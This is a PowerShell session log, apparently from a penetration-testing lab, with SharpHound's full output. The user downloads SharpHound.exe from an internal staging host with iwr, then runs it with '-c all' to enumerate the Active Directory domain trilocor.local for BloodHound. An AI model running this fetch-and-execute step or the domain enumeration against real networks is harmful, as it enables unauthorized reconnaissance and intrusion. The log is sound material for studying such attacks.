 powershell.exe (running as trilocor.local\pthorpe)
PS C:\Users\pthorpe\Desktop> iwr http://172.16.139.10:2222/SharpHound.exe -o SharpHound.exe
PS C:\Users\pthorpe\Desktop> .\SharpHound.exe -c all
2025-01-21T00:49:29.6525520-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Re
lease of BloodHound
2025-01-21T00:49:29.8872445-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGr
oup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-21T00:49:29.9028159-08:00|INFORMATION|Initializing SharpHound at 12:49 AM on 1/21/2025
2025-01-21T00:49:30.1837646-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for tr
ilocor.local : DC01.trilocor.local
2025-01-21T00:49:30.4026570-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn
, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-21T00:49:31.3090973-08:00|INFORMATION|Beginning LDAP search for trilocor.local
2025-01-21T00:50:01.5591748-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 48 MB RAM
2025-01-21T00:50:18.1685115-08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-01-21T00:50:18.1995187-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-01-21T00:50:18.4961780-08:00|INFORMATION|Consumers finished, closing output channel
2025-01-21T00:50:18.5586228-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-01-21T00:50:18.8559413-08:00|INFORMATION|Status: 3658 objects finished (+3658 77.82979)/s -- Using
78 MB RAM
2025-01-21T00:50:18.8559413-08:00|INFORMATION|Enumeration finished in 00:00:47.5523468
2025-01-21T00:50:19.1373097-08:00|INFORMATION|Saving cache with stats: 3618 ID to type mappings.
3620 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2025-01-21T00:50:19.1524393-08:00|INFORMATION|SharpHound Enumeration Completed at 12:50 AM on 1/21/2025!
Happy Graphing!
PS C:\Users\pthorpe\Desktop>